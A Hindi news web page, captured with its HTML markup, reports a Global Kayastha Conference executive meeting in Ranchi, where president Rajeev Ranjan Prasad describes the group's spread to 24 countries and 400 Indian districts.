				<a href="https://api.whatsapp.com/send?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225608-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #0000ff;"><strong>रवि रंजन ।</strong></span></p>
<p><span style="color: #0000ff;"><strong>पटना/राँची</strong></span> :  ,झारखंड प्रदेश ग्लोबल कायस्थ कांफ्रेंस की कार्यसमिति की बैठक को संबोधित करते हुए सेल सिटी राँची में ग्लोबल अध्यक्ष राजीव रंजन प्रसाद ने कहा कि तीन वर्षों की अल्पावधि में जीकेसी ने विश्व के दो दर्जन देशों ,भारत के बाईस राज्यों एवं देश के 400 ज़िलों में अपनी इकाइयाँ गठित की हैं।विश्व कायस्थ महासम्मेलन,100 से अधिक स्थानों पर शंखनाद यात्रायें,व्याख्यान माला,महादेवी वर्मा अवार्ड समारोह प्रत्येक वर्ष आयोजित हुए हैं।</p>
<p>श्री प्रसाद ने कहा कि विरासत एवं स्वर्णिम इतिहास को बचाना एवं इक्कीसवी सदी की चुनौतियों को अवसर में बदलना हमारा संकल्प है।<br />
वहीं एमएसएमई,स्टार्टअप,एवं व्यवसाय को अपना कर हम लाखों रोज़गार दे सकते हैं।</p>
<p>प्रबंध न्यासी श्रीमती रागिनी रंजन ने जीकेसी द्वारा स्थापित कुटीर उद्योगों के उत्पादित सामग्री के मार्केटिंग की चर्चा की ,वहीं गो ग्रीन अभियान के माध्यम से पर्यावरण एवं पारिस्थितिकी की चुनौतियों का सामना करने में अपनी भूमिका बनाने का पदाधिकारियों को मंत्र दिया।</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2148 size-large" src="https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225624-1024x759.jpg" alt="" width="1024" height="759" srcset="https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225624-1024x759.jpg 1024w, https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225624-300x223.jpg 300w, https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225624-768x570.jpg 768w, https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225624.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><br />
झारखंड प्रदेश ग्लोबल कायस्थ कांफ्रेंस के कार्यकारी अध्यक्ष नीरज सहाय ने किया।<br />
इस अवसर पर श्रीमती रागिनी रंजन,नीरज सहाय,सीएफ़ओ निष्का रंजन,राष्ट्रीय सचिव लाला सौरभ वर्मा,मृणालिनी अखौरी,कुमार आर्यन ,गणपति जगबंदन ,मनोरंजन कुमार सिन्हा ,अमित श्रीवास्तव,आदि ने भी विचार रखे।</p>
<div class="gsp_post_data" 
	            data-post_type="post" 
	            data-cat="tie-life-style,national,state,tie-world" 
	            data-modified="120"
	            data-created="1708623114"
	            data-title="चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद &#8211; पटना ।" 
	            data-home="https://khabretv.com"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" data-a2a-title="चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद – पटना ।"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fkhabretv.com%2Forganization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad%2F&amp;linkname=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fkhabretv.com%2Forganization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad%2F&amp;linkname=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fkhabretv.com%2Forganization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad%2F&amp;linkname=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fkhabretv.com%2Forganization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad%2F&amp;linkname=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fkhabretv.com%2Forganization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad%2F&amp;linkname=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://khabretv.com/tag/gkc/" rel="tag">GKC</a> <a href="https://khabretv.com/tag/gkc-patna/" rel="tag">GKC patna</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabretv.com/author/admin/"><img alt='Photo of R Ranjan' src='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://khabretv.com/author/admin/" class="author-name tie-icon" title="R Ranjan">R Ranjan</a></span>
						<a href="mailto:pinkranjan01@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">February 22, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 6 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://web.skype.com/share?url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&#038;text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&redirect_uri=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&#038;redirect_uri=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-02-22T17:31:54+00:00","datePublished":"2024-02-22T17:31:54+00:00","dateModified":"2024-02-22T17:31:54+00:00","headline":"\u091a\u094c\u092c\u0940\u0938 \u0926\u0947\u0936\u094b\u0902,\u0926\u0947\u0936 \u0915\u0947 \u0924\u0947\u0907\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0915\u093e \u0938\u0902\u0917\u0920\u0928 -\u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 &#8211; \u092a\u091f\u0928\u093e \u0964","name":"\u091a\u094c\u092c\u0940\u0938 \u0926\u0947\u0936\u094b\u0902,\u0926\u0947\u0936 \u0915\u0947 \u0924\u0947\u0907\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0915\u093e \u0938\u0902\u0917\u0920\u0928 -\u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 &#8211; \u092a\u091f\u0928\u093e \u0964","keywords":"GKC,GKC patna","url":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/","description":"\u0930\u0935\u093f \u0930\u0902\u091c\u0928 \u0964 \u092a\u091f\u0928\u093e\/\u0930\u093e\u0901\u091a\u0940 :\u00a0 ,\u091d\u093e\u0930\u0916\u0902\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0917\u094d\u0932\u094b\u092c\u0932 \u0915\u093e\u092f\u0938\u094d\u0925 \u0915\u093e\u0902\u092b\u094d\u0930\u0947\u0902\u0938 \u0915\u0940 \u0915\u093e\u0930\u094d\u092f\u0938\u092e\u093f\u0924\u093f \u0915\u0940 \u092c\u0948\u0920\u0915 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0938\u0947\u0932 \u0938\u093f\u091f\u0940 \u0930\u093e\u0901\u091a\u0940 \u092e\u0947\u0902 \u0917\u094d\u0932\u094b\u092c\u0932 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0924\u0940\u0928 \u0935\u0930\u094d\u0937\u094b\u0902 \u0915\u0940 \u0905\u0932\u094d\u092a\u093e\u0935\u0927\u093f \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938","copyrightYear":"2024","articleSection":"Life Style,National,State,World","articleBody":"\u0930\u0935\u093f \u0930\u0902\u091c\u0928 \u0964\r\n\r\n\u092a\u091f\u0928\u093e\/\u0930\u093e\u0901\u091a\u0940 :\u00a0 ,\u091d\u093e\u0930\u0916\u0902\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0917\u094d\u0932\u094b\u092c\u0932 \u0915\u093e\u092f\u0938\u094d\u0925 \u0915\u093e\u0902\u092b\u094d\u0930\u0947\u0902\u0938 \u0915\u0940 \u0915\u093e\u0930\u094d\u092f\u0938\u092e\u093f\u0924\u093f \u0915\u0940 \u092c\u0948\u0920\u0915 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0938\u0947\u0932 \u0938\u093f\u091f\u0940 \u0930\u093e\u0901\u091a\u0940 \u092e\u0947\u0902 